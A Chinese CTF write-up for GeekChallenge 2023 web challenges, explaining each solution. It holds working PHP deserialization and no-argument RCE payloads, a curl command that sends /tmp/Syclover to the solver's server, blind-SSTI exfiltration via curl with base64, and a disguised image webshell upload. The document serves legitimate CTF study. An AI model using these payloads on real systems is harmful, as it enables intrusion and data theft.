







前言
首次参加校外的 CTF 竞赛,顿感能力不足。上次入会赛虽然被几位大佬吊打,但战绩还算可以,起码小部分题目能拿到三血。于是信心十足地冲入 GeekChallenge 的战场,结果发现自己还是太嫩了;题目磨一段时间还是做得出的,但是别说三血了,三十血都不一定有我的份啊。还是得打好基础,多刷题目,提升解题速度
Week 1
EzHttp | 简单 HTTP 报文伪造
题目描述: http签到,点击就送flag http://1.117.175.65:23333/
先直接访问题干给出的 ip,获取信息如下

关键信息:
- 请post传参username和password进行登录
- 密码有点记不住,所以我把密码记在了不想让爬虫获取的地方
构造 post 请求,随便传个用户名和密码看看结果,好吧,用户名或密码错误

根据提示,出题人将密码记在了某个地方,那就用 dirsearch 扫扫看,果然发现了线索

可以看到 /test.php 路由的返回内容是 0B,就没有看的必要了,访问 /robots.txt 路由可以发现提示

访问提示的路由,可以发现出题人存放的用户名和密码

使用获得的用户名和密码尝试登录

发现还需要认证,要求 HTTP 请求源自sycsec.com
知识点: 请求头 Referer 告知服务端,当前的请求的来源
于是添加请求头 Referer: sycsec.com 再次访问

又要求使用Syclover浏览器
知识点: 请求头User-Agent 包含了访问者系统引擎版本、浏览器信息的字段信息。一般服务器识别出是爬虫请求,会拒绝访问。所以此时设置User-Agent,可以将爬虫伪装成用户通过浏览器访问
于是添加请求头User-Agent: Syclover 再次访问

接下来要求从localhost访问
知识点: 请求头X-Forwarded-For 用来表示 HTTP 请求端真实 IP
于是添加请求头X-Forwarded-For: 127.0.0.1 再次访问

没想到还没成功,这个签到题还是有点麻烦的,这里要求使用Syc.vip代理
知识点: 请求头Via 用于表示客户端经过的代理服务器的信息
于是添加请求头Via: Syc.vip 再次访问

可以看到返回了一个页面,内含一段 php 代码,提取这段代码,内容如下
<?php
if($_SERVER['HTTP_O2TAKUXX']=="GiveMeFlag"){
echo $flag;
}
?>
$_SERVER['HTTP_O2TAKUXX']属性读取了 HTTP 请求报文中 O2TAKUXX 属性的值,当该值等于 “GiveMeFlag” 的时候,打印变量flag的值
于是添加请求头O2TAKUXX: GiveMeFlag 再次访问,成功获取 Flag

最终请求报文
POST /
Host: 1.117.175.65:23333
Referer: sycsec.com
User-Agent: Syclover
X-Forwarded-For: 127.0.0.1
Via: Syc.vip
O2TAKUXX: GiveMeFlag
Content-Type: application/x-www-form-urlencoded
username=admin&password=@dm1N123456r00t#
unsign | 简单反序列化
题目描述: 来签个到吧先
访问 URL 后是一段 php 代码
<?php
highlight_file(__FILE__);
class syc
{
public $cuit;
public function __destruct()
{
echo("action!<br>");
$function=$this->cuit;
return $function();
}
}
class lover
{
public $yxx;
public $QW;
public function __invoke()
{
echo("invoke!<br>");
return $this->yxx->QW;
}
}
class web
{
public $eva1;
public $interesting;
public function __get($var)
{
echo("get!<br>");
$eva1=$this->eva1;
$eva1($this->interesting);
}
}
if (isset($_POST['url']))
{
unserialize($_POST['url']);
}
?>
可以看到这段代码包含了三个类
// syc 类
拥有属性 cuit
魔术方法 __destruct(): 当实例被销毁时触发, 输出 action! 并返回 “将cuit作为函数调用” 的结果
// lover 类
拥有属性 yxx 和 QW
魔术方法 __invoke(): 当实例被作为函数调用时触发, 输出 invoke! 并返回 yxx 属性的 QW 属性
// web 类
拥有属性 eva1 和 interesting
魔术方法 __get($var): 在访问web对象的不可访问属性时调用, 输出 get! 并将 eva1 作为函数调用(传入参数interesting)
代码段的最后是一个反序列化函数,接受 post 方法传入的名为 url 的参数,对于 $_POST['url'] 该程序没有任何限制,所以我们只需要专注于构造序列化字符串,使程序执行我们想要的代码
根据所给条件,我们可以利用如下逻辑链调用 system 函数
反序列化一个syc对象, 代码运行到最后一行时自动销毁该对象, 触发 __destruct() 方法
-> 方法内容 return $this->cuit()
在该方法中用函数的方式调用一个lover对象, 触发lover对象的 __invoke() 方法
-> 方法内容 return $this->yxx->QW
令 yxx 属性为一个web对象, 由于web类没有 QW 属性, 触发 __get() 方法
-> 方法内容 $this->eva1($this->interesting)
此时只需使 eva1 为 "system", interesting 为参数, 即可执行 system(参数)
知识点: PHP 中可以使用 字符串() 的形式调用一个函数,所以想要实现在 $a() 中调用 system 函数的话,只需执行 $a="system";但是部分函数不支持这样调用,例如 eval 函数
由于没有限制,我们很容易就能构造出 exp
$syc = new syc();
$lover = new lover();
$web = new web();
$cmd = "cmd";
$syc->cuit = $lover;
$lover->yxx = $web;
$web->eva1 = "system";
$web->interesting = $cmd;
$url = serialize($syc);
echo $url;
使用 $cmd="ls /" 可以构造出查看根目录文件的 payload: url=O:3:"syc":1:{s:4:"cuit";O:5:"lover":2:{s:3:"yxx";O:3:"web":2:{s:4:"eva1";s:6:"system";s:11:"interesting";s:4:"ls+/";}s:2:"QW";N;}} 可以看到根目录有文件 “flag”
 使用
使用 cmd=cat /flag 构造 payload: url=O:3:"syc":1:{s:4:"cuit";O:5:"lover":2:{s:3:"yxx";O:3:"web":2:{s:4:"eva1";s:6:"system";s:11:"interesting";s:9:"cat+/flag";}s:2:"QW";N;}} 读取在根目录的flag文件

easy_php | 简单php特性
题目描述: 学了php了,那就来看看这些绕过吧
又是php代码审计题,访问 URL 后获取以下代码
<?php
header('Content-type:text/html;charset=utf-8');
error_reporting(0);
highlight_file(__FILE__);
include_once('flag.php');
if(isset($_GET['syc'])&&preg_match('/^Welcome to GEEK 2023!$/i', $_GET['syc']) && $_GET['syc'] !== 'Welcome to GEEK 2023!') {
if (intval($_GET['lover']) < 2023 && intval($_GET['lover'] + 1) > 2024) {
if (isset($_POST['qw']) && $_POST['yxx']) {
$array1 = (string)$_POST['qw'];
$array2 = (string)$_POST['yxx'];
if (sha1($array1) === sha1($array2)) {
if (isset($_POST['SYC_GEEK.2023'])&&($_POST['SYC_GEEK.2023']="Happy to see you!")) {
echo $flag;
} else {
echo "再绕最后一步吧";
}
} else {
echo "好哩,快拿到flag啦";
}
} else {
echo "这里绕不过去,QW可不答应了哈";
}
} else {
echo "嘿嘿嘿,你别急啊";
}
}else {
echo "不会吧不会吧,不会第一步就卡住了吧,yxx会瞧不起你的!";
}
?>
一共要过5关,我们一步步来
第一关,大小写不敏感的正则
preg_match('/^Welcome to GEEK 2023!$/i', $_GET['syc']) && $_GET['syc'] !== 'Welcome to GEEK 2023!'
分析这里的正则表达式,发现这个表达式是大小写不敏感的 (表达式结尾的小写 i 表示大小写不敏感匹配),所以当 $_GET['syc']="welcome to geek 2023!" 时,也会满足这个正则表达式,同时不会与 “Welcome to GEEK 2023!” 相等
第二关,intval 特性利用
intval($_GET['lover']) < 2023 && intval($_GET['lover'] + 1) > 2024
根据 HTTP 报文可以知道靶机的 php 版本是 5.5.38

这个版本的 intval 函数在接受一个 既包含数字又包含其它字符 的字符串时,会输出第一个“其它字符”前的数字,例如:
$a = "123abc456";
echo intval($a); //输出 123
$b = "456.789";
echo intval($b); //输出 456
另外 php 由于是一个弱类型的语言,在不同类型的变量进行运算时,会先进行转换再得到结果,在 php 中,形如 num + e + num 的字符串在转换为数字时会使用科学计数法,所以 "1e2" + 1 会先将 1e2 用科学计数法转成数字,也就是 100 (1*10^2),再进行加一,最终结果是 101
$a = "1e2";
echo $a; // 输出 1e2
echo intival($a); // 输出 1
echo intival($a+1); // 输出 101
根据上面的例子,我们很容易想到,当 $_GET['lover']="3e3" 时,有:
intival($_GET['lover']) -> intival("3e3") -> 3 (小于 2003)
intiavl($_GET['lover']+1) -> intival(3001) -> 3001 (大于 2004)
第三关,不知道在考啥
isset($_POST['qw']) && $_POST['yxx']
用 post 方法传 qw 和 yxx 即可,其中 yxx 的值是不为零的数字即可,如qw=0&yxx=1
第四关,也不知道在考啥
$array1 = (string)$_POST['qw'];
$array2 = (string)$_POST['yxx'];
sha1($array1) === sha1($array2)
这里要求qw和yxx在转变为字符串后,经过sha1的加密的值相等;改变一下 qw 的值,使其和 yxx 相等即可,如qw=1&yxx=1
第五关,php非法变量名
isset($_POST['SYC_GEEK.2023'])&&($_POST['SYC_GEEK.2023']="Happy to see you!")
知识点: php 中不允许变量名中含有小数点,解释器会将其自动转换成下划线 例如:
// 传参 a.b=123
echo $_REQUEST['a.b']; // 无输出
echo $_REQUEST['a_b']; // 输出 123
参考博文: 谈一谈PHP中关于非法参数名传参问题
虽然空格和小数点会被转换,导致题中代码无法读取到 $_POST['SYC_GEEK.2023'] 的值。但是在 php8 之前的版本,这种转换是不完全的
当PHP版本小于8时,如果参数中出现中括号
[,中括号会被转换成下划线_,但是会出现转换错误导致接下来如果该参数名中还有非法字符并不会继续转换成下划线_,也就是说如果中括号[出现在前面,那么中括号[还是会被转换成下划线_,但是因为出错导致接下来的非法字符并不会被转换成下划线
于是我们可以传参 SYC[GEEK.2023 ,这样的话,前面的中括号能够转换成为下滑线,而后面的小数点不会被转换
最终请求报文
POST /?syc=welcome+to+geek+2023!&lover=3e3 HTTP/2
Host: l061rdj1hvrpz13isr8t4oevo.node.game.sycsec.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
qw=1&yxx=1&SYC[GEEK.2023=Happy to see you!
发送该报文,成功获取 flag

ctf_curl | POST 方法外带文件内容
题目描述: 命令执行?真的吗?
又双叒是 php 代码审计(看来真的得好好学习 php 了,不然寸步难行啊)
访问 URL 后能够获得以下 php 代码
<?php
highlight_file('index.php');
// curl your domain
// flag is in /tmp/Syclover
if (isset($_GET['addr'])) {
$address = $_GET['addr'];
if(!preg_match("/;|f|:|\||\&|!|>|<|`|\(|{|\?|\n|\r/i", $address)){
$result = system("curl ".$address."> /dev/null");
} else {
echo "Hacker!!!";
}
}
?>
可以看到它过滤了所有可以打断命令执行的符号 ; | &,所以打断 curl 后执行其它命令的做法行不通
于是考虑使用 CURL外带,利用 post 请求,将文件内容写到请求体中,发送到我们部署在公网的 http 服务
curl基础语法: curl -X 请求方法 -H 请求头 -d 请求体 URL,并且可以使用 @+文件路径 的形式,将指定文件的内容写入请求
于是我们可以使用 curl -X post -d @/tmp/Syclover you_ip 将 flag 的内容外带
先在自己的服务器中监听 80 端口
nc -lvp 80
然后向靶机发送 payload url/?addr=-X+post+-d+@/tmp/Syclover+you_ip
接下来就能够在服务器中收到 http 请求,并在请求体中找到 flag

其实 @+文件路径 的形式也能用作添加请求头,但是题目将 { 符号也过滤了,所以就不可行了
klf_ssti | 无回显 ssit
题目描述: De1ty的广东朋友跟女神表白被骂klf,现在气急败坏,你知道klf是什么意思嘛?他现在依旧觉得他不是klf你们才是,你能拿到flag证明他是klf嘛…
访问 URL 后获得一个悲伤的故事

页面上没有发现有用的内容,那就看看源码,发现一个可疑路径 /hack

访问 URL/hack,页面上依然没有有价值的信息,但是源码给了我们提示:想要flag?那你得知道klf是什么意思吧

猜测可能是通过请求参数发送 klf 的值,尝试访问 URL/hack?klf=123 得到了出题人的嘲笑

但是没有出现和 klf 内容有关的回显,让我很迷惑;尝试其它查询参数后发现自己的方向并没有错,只有包含 klf 这一参数才会得到上面的页面。会存在模板注入吗?我决定使用一个可能导致模板报错的 pyload 来验证一下 URL/hack?klf={{1+1}}

可以断定这个网页大概率存在模板注入的漏洞,但是没有回显,只能知道自己的代码是否被成功执行,也就是布尔盲注
由于不清楚是否存在黑名单之类的防止我们注入,我决定先使用 tqlmap 打打看

可以看到该网页对模板注入没有任何关键词过滤,使用 tplmap 很顺利就 getshell 了,现在唯一的问题是没有回显,该怎么知道命令执行的结果呢?
答案是使用 curl 外带
首先在自己的服务器上使用 python 开启 http 服务或者使用 netcat 监听 80 端口
python3 -m http.server 80
或
nc -lvp 80
然后用 tplmap 的 getshell 命令(–os-shell)进入靶机的 shell 中

由于没有回显,每次输入命令后 tplmap 会以 true/false 的方式来提示命令是否执行成功,接下来就可以使用 curl you_ip/`cmd|base64` 的方式,将命令执行结果外带到我们的服务器上;例如:ls

 将 base64 解码后即可得到当前目录的文件信息
将 base64 解码后即可得到当前目录的文件信息
app.py
requirements.txt
static
templates
thisfaklg
那接下来就好办了,用类似的方式找到并读取 flag 即可
- 使用 curl you_ip/`cat thisfaklg|base64` 得到内容
Zmw0Z+S4jeWcqOi/meWTpg0K解码后发现是假flag - 使用 curl you_ip/`ls /|base64/` 读取根目录情况,得到
YXBwCmJpbgpib290CmRldgpldGMKaG9tZQpsaWIKbGliNjQKbWVkaWEKbW50Cm9wdApwcm9jCnJv解码后判断 flag 可能在 /app 中 - curl you_ip/`ls /app|base64/` 发现 /app 中的可疑文件
fl4gfl4gfl4g于是使用 curl you_ip/`cat /app/fl4gfl4gfl4g` 获得内容U1lDezE4UEJzZ0IxVGpmQkNleFJkQX0K,解码后得到flag
另一种解法: 利用 robots.txt
如果使用 dirsreach 扫描过靶机 url 的话,会发现 /robots.txt 路由,这个是 robots 协议的一部分,我们可以利用它获得回显
前面的步骤相似,用 tplmap 拿到 shell 之后,我们能够在 \app\hello\ssti\static 下找到 robots.txt,所以我们可以使用 cmd>>\app\hello\ssti\static\robots.txt 的方式,将命令执行结果写入 robots.txt,然后在浏览器查看这个文件的内容即可获取回显


ez_remove | 快速 destruct
题目描述: 我想要回炉重造一波,怎么说,难道你不想吗
访问 URL 后获得以下 php 代码
<?php
highlight_file(__FILE__);
class syc{
public $lover;
public function __destruct()
{
eval($this->lover);
}
}
if(isset($_GET['web'])){
if(!preg_match('/lover/i',$_GET['web'])){
$a=unserialize($_GET['web']);
throw new Error("快来玩快来玩~");
}
else{
echo("nonono");
}
}
?>
很明显的反序列化题目,主要的挑战有三点:1、序列化字符串不能包含"lover";2、执行反序列化之后紧接着就抛出错误throw new Error("快来玩快来玩~");,这会直接终止程序,导致 syc 类不会"在程序执行完最后一句代码后销毁",以至于 destruct 方法没法触发,也就没法 rce;3、在查看 phpinfo 后会发现靶机禁用了一些用于 rce 的函数,有system,exec,shell_exec,fopen,pcmtl_exe,passthru,popen
对于第一点,我们可以使用十六进制绕过,将 s:5:"lover" 替换为 S:5:"\6cover" 即可 (注意,前面的 s 改成了大写,表示字符类型的s大写时,会被当成16进制解析) ASCII码16进制对照表
对于第二点,我们可以使用快速destruct的技巧,在反序列化时就销毁 syc 类,提前执行 destruct 方法
php 具有特性:即使完整的反序列化最终失败了,但在这个过程中涉及到的对象仍然是可以正常触发魔法函数的调用的。快速 destruct 就是让完整的反序列化失败,再利用unserialize运行失败后会对运行中已经创建出来类进行销毁这一特性,去提前触发对应类中的__destruct函数
常见的快速 destruct 方式有
a:2:{i:0;O:7:"classes":0:{}i:1;O:4:"Test":0:{}} 原序列化字符串
执行修改:
a:2:{i:0;O:7:"classes":0:{}i:1;O:4:"Test":0:{} 删去末尾的'}'
a:3:{i:0;O:7:"classes":0:{}i:1;O:4:"Test":0:{}} 增大原有元素数目
a:2:{i:0;O:7:"classes":0:{}i:1;O:4:"Test":0:{};} 增加一个分号
对于第三点,我们可以使用 proc_open 函数来 rce
// proc_open 的基本用法
<?php
$command = "the_cmd_you_want";
$descriptorspec = array(
0=>array('pipe','r'),
1=>array('pipe','w'),
2=>array('pipe','w')
);
$handle = proc_open($command, $descriptorspec, $pipes, NULL);
if(!is_resource($handle)){
die('proc_open+failed');
}
while($s = fgets($pipes[1])){
print_r($s);
}
while($s = fgets($pipes[2])){
print_r($s);
}
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($handle);
exp如下
<?php
class syc{
public $lover;
public function __destruct()
{
eval($this->lover);
}
}
$syc=new syc();
\\ 下面这堆是 proc_open, command 变量通过查询字符串获取
$rce="\$command=\$_GET['cmd'];"
."\$descriptorspec=array(0=>array('pipe','r'),1=>array('pipe','w'),2=>array('pipe','w'));"
."\$handle=proc_open(\$command,\$descriptorspec,\$pipes,NULL);"
."if(!is_resource(\$handle)){die('proc_open+failed');}"
."while(\$s=fgets(\$pipes[1])){print_r(\$s);}"
."while(\$s=fgets(\$pipes[2])){print_r(\$s);}"
."fclose(\$pipes[0]);fclose(\$pipes[1]);fclose(\$pipes[2]);proc_close(\$handle);";
$syc->lover=$rce;
$payload=serialize($syc);
$payload=str_replace("s:5:\"lover\"","S:5:\"\\6cover\"",$payload);
echo str_replace(";\";}",";\";",$payload); \\ 删除字符串结尾的花括号, 以达到快速destruct
?>
最终 payload
web=O:3:"syc":1:{S:5:"\6cover";s:369:"$command=$_GET['cmd'];$descriptorspec=array(0=>array('pipe','r'),1=>array('pipe','w'),2=>array('pipe','w'));$handle=proc_open($command,$descriptorspec,$pipes,NULL);if(!is_resource($handle)){die('proc_open+failed');}while($s=fgets($pipes[1])){print_r($s);}while($s=fgets($pipes[2])){print_r($s);}fclose($pipes[0]);fclose($pipes[1]);fclose($pipes[2]);proc_close($handle);";&cmd=cat+/f1ger
n00b_Upload | 简单文件上传
题目描述: “扎古,扎古❤”
打开题目 URL 后页面如下

显然是文件上传题,先直接传一句话马看看
// hack.php
<?php phpinfo(); ?>

提交后蚁验丁真提示我们“后缀过了”,但是没有告诉我们文件存放位置。这里其实卡了我一段时间,我尝试将一句话马的后缀名改成 png 或 jpg,得到的都是一样的结果,拿不到文件位置,也不清楚是否上传成功了。

后来传了一个普通的 png 文件,才发现原来还有别的条件,都满足才能上传成功,并拿到文件存放位置

既然这样那就考虑上传图片马,使用 010Editor,把一句话马写到图片文件最后


尝试上传,结果后端发现了写入文件里的马,在尝试后发现,黑名单是 <?php,那就将 <?php 改成 <?=,上传成功
知识点: php 代码的文件头不仅仅有<?php code ?>,默认开启的还有<?= code ?> 和 <script language="php">code</script>,有时也可以使用 <? code ?> 但是这种方式不是默认开启的

访问上传图片马看看,发现只是一张普通的图片罢了,没有文件包含的漏洞,图片马是没法直接利用的


似乎没有办法了?不要忘了,最开始传 hack.php 的时候,弹出的提示是后缀过了,这意味着我们可以上传 php 后缀名的文件,这样的话,我们的图片马就能执行了。在 burp suite 将文件后缀名改成 php 再传一次,访问上传后的文件,发现我们的一句话马生效了

查看phpinfo,发现没有禁用 system 函数,那接下来的操作就很简单了,使用蚁剑连接我们的木马,在根目录找到 flag


Week 2
Pupyy_rce | 无参 RCE
题目描述: 这是什么?执行一下
访问 URL 后是以下 php 代码
<?php
highlight_file(__FILE__);
header('Content-Type: text/html; charset=utf-8');
error_reporting(0);
include(flag.php);
//当前目录下有好康的😋
if (isset($_GET['var']) && $_GET['var']) {
$var = $_GET['var'];
if (!preg_match("/env|var|session|header/i", $var,$match)) {
if (';' === preg_replace('/[^\s\(\)]+?\((?R)?\)/', '', $var)){
eval($_GET['var']);
}
else die("WAF!!");
} else{
die("PLZ DONT HCAK ME😅");
}
}
一眼看到 eval 函数 eval($_GET['var']);,但是在命令执行前,需要经过两个正则
/env|var|session|header/i 和 /[^\s\(\)]+?\((?R)?\)/,后者比较复杂,详解如下

上面这段话通俗地说就是,匹配形如 abc() 的字符串,括号内不能有内容。也就是说,rce时你可以执行函数,但是不可带参数,这便是无参RCE了
那要怎么做呢,以下函数比较关键
scandir() // 返回指定目录中的所有文件和目录的列表, 返回的结果是一个数组
current() // 返回数组中的单元,默认取第一个值
pos() // 同current()
getcwd() // 取得当前工作目录
dirname() // 返回路径中的目录部分
array_flip() // 交换数组中的键和值, 成功时返回交换后的数组
array_rand() // 从数组中随机取出一个或多个单元(返回的是键)
array_reverse() // 将数组内容反转
chdir() // 改变当前的目录
readfile() // 读取文件内容
show_source() // 读取文件内容
var_dump() // 输出变量相关信息
print_r() // 输出变量相关信息
localeconv() // 返回一包含本地数字及货币格式信息的数组(乍一看没啥用, 但该数组的第一项是".", 这个很关键)
那我们就可以使用 var=print_r(scandir(pos(localeconv()))); 来打印当前目录的文件信息

那要如何读取当前目录中的 fl@g 文件呢?我们可以使用 read_file("fl@g.php") 但是要怎么获取字符串 “fl@g.php” 呢。这时就可以利用 array_flip() 加 array_rand() 来获取
首先利用 array_flip() 将当前包含当前目录文件信息的数组的键值对反转 var=print_r(array_flip(scandir(pos(localeconv()))));

然后使用 array_rand() 随机取出一个键,这样的话,利用 var=readfile(array_rand(array_flip(scandir(pos(localeconv())))));,多尝试几次即可读取到flag
